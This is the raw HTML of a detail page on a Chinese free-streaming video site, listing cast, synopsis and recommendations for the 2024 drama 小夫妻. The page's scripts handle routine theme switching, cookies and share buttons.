

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ldgys.com/detail/222703.html
body_size: 18823
content:
<!DOCTYPE html><html><head><title>小夫妻2024_全36集/无删减(大结局)_电视剧全集_高清国产剧免费在线观看 - 飘花电影网</title><meta name="keywords" content="小夫妻2024,小夫妻2024免费观看,小夫妻2024全集,国产剧" /><meta name="description" content="飘花电影网国产剧《小夫妻2024》于2024年上映首播，由殷桃,郭京飞,齐溪,张云龙,韩童生,许娣,等主演，飘花影院提供高清无删减电视剧小夫妻2024全集完整版免费在线观看，大结局剧情已揭晓。本剧改编自作家毛利小说《全职爸爸》，讲述了周全意气用事向原单位递交辞呈，恰巧这时老婆车莉的公众号一夜爆红，被推到了创业者的位置上。周全愉快的接受了一份新的工作，食宿全包，月薪税后两万，一入职就直接对接核心客户——他的儿子周艾文。老婆..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.ldgys.com","wapurl":"www.ldgys.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230317-1/bad0bd89c0ecf51fc5b228e290bea8c3.png);" href="/">飘花电影网</a><a class="logo logo_w" style="background-image: url(/upload/site/20230317-1/bad0bd89c0ecf51fc5b228e290bea8c3.png);" href="/">飘花影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/91.html">电影</a></li><li class="active"><a href="/list/92.html">电视剧</a></li><li><a href="/list/94.html">动漫</a></li><li><a href="/list/93.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">小夫妻2024 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/91.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/92.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/94.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/93.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="飘花电影网精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%88%91%E4%B8%8D%E6%98%AF%E5%9D%8F%E5%A5%B3%E4%BA%BA.html" rel="nofollow"><span class="hot_name">我不是坏女人</span></a></li><li><a href="/search/wd/%E8%8D%92%E5%8E%9F.html" rel="nofollow"><span class="hot_name">荒原</span></a></li><li><a href="/search/wd/%E9%9B%B7%E7%A5%9E4%E7%88%B1%E4%B8%8E%E9%9B%B7%E9%9C%86.html" rel="nofollow"><span class="hot_name">雷神4爱与雷霆</span></a></li><li><a href="/search/wd/%E8%BF%9B%E5%87%BB%E7%9A%84%E5%B7%A8%E4%BA%BA.html" rel="nofollow"><span class="hot_name">进击的巨人</span></a></li><li><a href="/search/wd/%E6%97%A0%E5%90%8D.html" rel="nofollow"><span class="hot_name">无名</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic3.imgyzzy.com/upload/vod/2024-07-31/17224228821.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/222703-1-1.html" data-original="https://pic3.imgyzzy.com/upload/vod/2024-07-31/17224228821.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">全36集/全集</span><span class="pic_vod text_right"><img src="https://www.ldgys.com/img.php?url=https://pic3.imgyzzy.com/upload/vod/2024-07-31/17224228821.jpg" alt="小夫妻2024(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">小夫妻2024(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：xiaofuqi2024</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>国产<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>3.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">全36集</span> - 免费在线观看</li><li class="data"><span>导演：</span>吕赢</li><li class="data"><span>主演：</span>殷桃,郭京飞,齐溪,张云龙,韩童生,许娣,岳红,孙雪宁,许芳铱,陈宇喆,袁帅,小沈阳,梁超,张磊,江柏萱,何明翰,梁大维,隋咏良,穆丽燕,</li><li class="data"><span>更新时间：</span><em>2024-08-17</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/222703-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《小夫妻2024》https://www.ldgys.com/detail/222703.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '小夫妻2024',bdPic : 'https://pic3.imgyzzy.com/upload/vod/2024-07-31/17224228821.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>飘花电影网国产剧《小夫妻2024》是一部由吕赢导演执导，殷桃,郭京飞,齐溪,张云龙,韩童生,许娣,岳红,孙雪宁,许芳铱,陈宇喆,袁帅,小沈阳,梁超,张磊,江柏萱,何明翰,梁大维,隋咏良,穆丽燕,郝文婷,夏志卿等演员精彩演绎的大陆电视剧，大结局剧情已揭晓（全36集），手机免费观看高清无删减完整版电视剧全集就上飘花影院，热播电视剧提前免费观看，更多剧情信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>本剧改编自作家毛利小说《全职爸爸》，讲述了周全意气用事向原单位递交辞呈，恰巧这时老婆车莉的公众号一夜爆红，被推到了创业者的位置上。周全愉快的接受了一份新的工作，食宿全包，月薪税后两万，一入职就直接对接核心客户——他的儿子周艾文。老婆是他的BOSS，儿子是他的客户，全职爸爸，鸡飞蛋打，父亲角色归位家庭，全新生活即将开始的故事。</span><p class="desc_tips hidden_xs">全部来源：【优酷视频】【星辰电影网】【迅雷下载】【天堂影视】【爱奇艺】【星辰电影院】【百度云播】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="222703" data-score="2"><span class="label">给【<strong>小夫妻2024</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/165916.html" title="小戏骨：水浒传" data-original="https://www.kuaichezy.com/upload/vod/20220503-1/cb638e93a1801097f0e48c4deaf0d5b4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/165916.html" title="小戏骨：水浒传">小戏骨：水浒传</a></p><p class="vodlist_sub">本片以林冲和宋江为两条主线，保留了《水浒传》原著中鲁智深倒拔垂杨柳、拳打镇关西、林冲风雪山神庙、一百零八好汉水泊梁山等情节，讲述了众好汉被逼上梁</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/232202.html" title="风中的火焰" data-original="https://pic3.yzzyimg.online/upload/vod/2024-12-26/17352084321.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/232202.html" title="风中的火焰">风中的火焰</a></p><p class="vodlist_sub">2004年宁夏某矿区小镇面临动迁，一具被焚烧的女尸出现在警局门前，死状和10年前当地发生的一起恶性未结案件极为相似，即将退休老刑警褚志强和因工作</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/210701.html" title="偏偏动了心" data-original="https://pic3.imgyzzy.com/upload/vod/2024-01-11/202401111704969927.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/210701.html" title="偏偏动了心">偏偏动了心</a></p><p class="vodlist_sub">林家武馆传人林雨萌失手砸了季氏集团总裁季凌肃的豪车后，因赔偿和结婚契约引发的一连串令人啼笑皆非的故事。得知师妹郑莹被渣男欺骗，嫉恶如仇的林雨萌孤</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/166144.html" title="您好！母亲大人" data-original="https://www.kuaichezy.com/upload/vod/20220708-1/8989236ac53493339c131040fda78f6b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至30全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/166144.html" title="您好！母亲大人">您好！母亲大人</a></p><p class="vodlist_sub">该剧讲述主人公丁碧云（董洁 饰）和丁小军（尹昉 饰）是苏北小镇的一对寻常母子，剧中以突破传统套路的叙事结构，双线并行勾勒二人分合交织的半生轨迹，</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/166146.html" title="暖婚轻宠妻 第二季" data-original="https://www.kuaichezy.com/upload/vod/20220708-1/89ae5bd6ee53002faec01a5f523c2847.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至25全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/166146.html" title="暖婚轻宠妻 第二季">暖婚轻宠妻 第二季</a></p><p class="vodlist_sub">莫家的大小姐莫诗诗，由于继母女儿的设计被逐出家门至此改名莫诗意，母亲古幼薇是盛名一时的设计师，因病住院却被莫菁菁姐妹害死。莫诗意爱着的沈穆寒，没</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/166149.html" title="蜗牛与黄鹂鸟" data-original="https://www.kuaichezy.com/upload/vod/20220503-1/94eaab6fc38d5b0c295d56fc3daa6cce.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至40已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/166149.html" title="蜗牛与黄鹂鸟">蜗牛与黄鹂鸟</a></p><p class="vodlist_sub">钢琴系优等生李臻言梦想着成为一名指挥家，但却因童年的阴影一直踟蹰不前。他在人生失意的时候与音乐怪才方小莴相遇，方小莴不受拘束、灵动纯粹的音乐风格</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/166150.html" title="我不是精英（DVD版）" data-original="https://www.kuaichezy.com/upload/vod/20220503-1/820e174d5799f9b6a1e1a22c95d1f918.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至40已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/166150.html" title="我不是精英（DVD版）">我不是精英（DVD版）</a></p><p class="vodlist_sub">大米和味精，青梅竹马的发小儿，两人偷偷恋爱已经有一段时间了，之所以要瞒着双方父母，是因为身为外企白领的米妈妈一直看不上大专毕业、没个正经工作的韦</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/166151.html" title="我本英雄" data-original="https://www.kuaichezy.com/upload/vod/20220503-1/e6b49b0b7bfb7e2e1597d156a6625901.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第35集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/166151.html" title="我本英雄">我本英雄</a></p><p class="vodlist_sub">长篇电视连续剧《我本英雄》秉承了周氏剧传统的大开大合、厚重凝炼的故事风格。故事人物延续了上一部电视剧《我主沉浮》的主要脉络，表现了我国改革开放进</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/259831.html" title="山塘茶馆" data-original="https://image.jinyingimage.com/cover/0f42a80e732fe8d8026c65a75217778d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第3集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/259831.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗之地，更是人间百态的交汇点。一日，茶楼招</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/259829.html" title="半醒" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-16/202601161768536488.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/259829.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望 饰）以冷酷著称，唯独秘书叶星晚（赵夕汐 饰）是他的逆鳞。因十五年前误会，他设局掌控、折磨她。外表柔弱的叶星晚不再忍受，反</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/259716.html" title="这是心动的感觉" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-15/202601151768450911.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/259716.html" title="这是心动的感觉">这是心动的感觉</a></p><p class="vodlist_sub">甄北星在父亲身亡后，被迫踏入腥风血雨的商业战场。当她以为身边唯一的盾牌是那位神秘的保镖顾辰，却不知自己已陷入一个更庞大的谜局：致命的对手、父亲死</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/259644.html" title="小尾巴，快跟上！" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-14/202601141768368636.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/259644.html" title="小尾巴，快跟上！">小尾巴，快跟上！</a></p><p class="vodlist_sub">顶流女演员何潼星因一场舆论风波，被藏在经纪人兼好友——林梓的一所老房子内。林梓以减免房租为由，让同在老房子内租住的大四表弟魏宇宙，帮忙照顾何潼星</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/259629.html" title="墨刃藏娇" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-14/202601141768361548.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/259629.html" title="墨刃藏娇">墨刃藏娇</a></p><p class="vodlist_sub">被冠以弑父罪名流放荒原的公主凤漓，七年后以妖君之名重归墨城。她在姨母孟妩操控的雀楼盛宴中，选中了身份成谜的东篱遗孤云湛。一场表面荒淫的选奴戏码，</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/259535.html" title="寻雪迷踪" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-13/202601131768278168.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/259535.html" title="寻雪迷踪">寻雪迷踪</a></p><p class="vodlist_sub">骗子网红的巫术占卜，招来一起离奇绑架案。二十四小时之内，阴谋层层包裹着的是一个个不能告人的秘密，错综复杂的三组人物关系，在前后24个小时之内将一</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/259456.html" title="叫作你的秘密" data-original="https://image.jinyingimage.com/cover/8df07b19cc011749611f5155f5a71717.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/259456.html" title="叫作你的秘密">叫作你的秘密</a></p><p 